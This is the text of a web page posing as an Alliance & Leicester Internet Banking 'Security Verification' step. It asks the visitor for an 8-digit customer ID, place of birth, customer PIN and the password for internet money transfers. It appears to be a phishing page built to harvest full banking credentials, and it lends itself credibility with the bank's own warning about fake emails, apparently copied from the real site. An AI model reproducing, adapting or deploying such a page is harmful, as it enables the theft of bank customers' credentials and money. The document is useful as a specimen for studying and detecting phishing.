 Alliance
Leicester
Internet Banking
Security Verification
As a further security measure, you'll need to confirm your security questions.
Please provide answers to the security questions below with the following in mind:
Security details
Customer ID (8 digit)
Place of Birth
Customer PIN
Password for internet money transfer:
Next
Important Information
Watch out for fake emails
If you receive an email that asks for your personal
security details, please ignore the request and
forward the email to us at
suspiciousemails@alliance-leicester.co.uk
If you are worried that someone may already have
your personal security details, then please contact
us on 0844 800 11 44 (please
dial +44 870 900 1199 if calling from outside the UK).